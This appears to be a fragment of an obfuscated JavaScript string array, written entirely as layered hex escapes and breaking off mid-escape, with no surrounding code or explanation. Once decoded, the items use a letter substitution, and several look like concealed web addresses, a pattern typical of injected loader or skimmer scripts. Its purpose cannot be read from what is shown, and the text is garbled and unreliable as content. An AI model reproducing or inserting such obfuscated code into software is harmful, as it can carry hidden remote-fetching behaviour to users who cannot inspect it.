\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x36\x52\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x36\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c